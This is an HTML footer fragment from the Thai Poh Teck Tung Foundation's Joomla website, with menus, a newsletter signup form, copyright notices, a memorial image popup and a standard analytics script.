class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing57131">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing57131"  >
		<form id="formAcymailing57131" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing57131', 0)" method="post" name="formAcymailing57131"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing57131"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing57131', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2427%3A2022-10-06-13-56-06%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2427%3A2022-10-06-13-56-06%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing57131" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="ecf8d822ead6135166361dc02a007241" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>